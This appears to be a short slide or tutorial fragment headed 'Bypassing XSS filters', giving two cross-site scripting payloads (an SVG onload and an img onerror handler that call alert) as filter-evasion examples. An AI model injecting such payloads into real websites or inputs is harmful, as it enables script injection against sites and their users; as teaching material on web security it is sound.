 BYPASSING XSS FILTERS
<svg/onload=alert('XSS')> <!-- This can bypass some filters -->
<img src="invalid.jpg" onerror="alert('XSS')">